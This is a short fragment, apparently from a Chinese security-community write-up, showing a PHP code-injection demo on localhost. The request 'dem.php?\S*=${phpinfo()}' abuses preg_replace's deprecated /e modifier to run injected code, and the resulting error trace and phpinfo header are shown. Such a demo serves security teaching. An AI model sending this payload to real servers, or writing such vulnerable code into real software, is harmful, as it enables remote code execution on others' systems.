 localhost/dem.php?\S*=${phpinfo()}
( ! ) Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in C:\phpStudy\PHPTutorial\WWW\dem.php
line 5
Call Stack
# Time Memory Function Location
1 0.2001 134096 {main}( ) ...\dem.php:0
2 0.2001 134424 complexStrtolower( $regex = '\\S*', $value = '${phpinfo()}' ) ...\dem.php:10
3 0.2001 134544 preg_replace ( '/(\\S*)/ei', 'strtolower("\\1")', '${phpinfo()}' ) ...\dem.php:5
PHP Version 5.6.27
先知社区